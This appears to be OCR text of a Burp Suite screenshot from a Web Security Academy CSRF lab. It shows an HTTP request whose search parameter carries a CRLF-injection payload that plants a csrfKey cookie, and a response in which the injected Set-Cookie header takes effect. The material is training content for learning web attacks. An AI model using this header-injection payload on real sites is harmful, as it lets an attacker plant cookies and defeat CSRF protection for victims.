 Request
Pretty Raw Hex Hackvertor \n
1 GET /?search=
anything%0d%0aSet-Cookie:csrfKey=CRLF%3b%20SameSite
=None HTTP/2
2 Host:
0a84007904ed8a5482329ceb005f00d4.web-security-acade
my.net
3 http/2:
4 Cookie: csrfKey=0s3QkhzdjMVzJXdwPWUSXhEq5tgPrvlH;
session=QfbprNwIZATuE3VSvbzusdEWg6dlg20d
5 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: es-ES,es;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0a84007904ed8a5482329ceb005f00d4.web-securi
ty-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Set-Cookie: LastSearchTerm=anything
3 Set-Cookie: csrfKey=CRLF; SameSite=None; Secure;
HttpOnly
4 Content-Type: text/html; charset=utf-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3464
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=
/resources/labheader/css/academyLabHeader
.css rel=stylesheet>
12 <link href=/resources/css/labsBlog.css
rel=stylesheet>
13 <title>
CSRF where token is tied to
non-session cookie
</title>
14 </head>
15 <body>
16 <script src="
/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container
>